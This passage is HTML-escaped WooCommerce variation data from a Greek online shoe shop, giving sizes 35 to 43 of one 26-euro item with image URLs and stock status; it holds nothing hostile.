t;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6585,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6586,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6587,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6588,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6589,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6590,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6591,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock out_of_stock_color woo-custom-stock-status\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6592,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;\u0395\u039e\u0391\u039d\u03a4\u039b\u0397\u039c\u0395\u039d\u039f&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 